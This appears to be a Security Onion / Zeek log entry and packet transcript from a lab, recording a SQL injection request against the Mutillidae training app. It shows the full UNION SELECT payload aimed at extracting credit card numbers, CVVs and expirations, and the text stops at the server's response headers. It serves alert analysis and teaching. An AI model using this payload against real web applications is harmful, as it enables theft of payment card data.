 209.165.200.227:56194_209.165.200.235:80-6-1505960843.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User: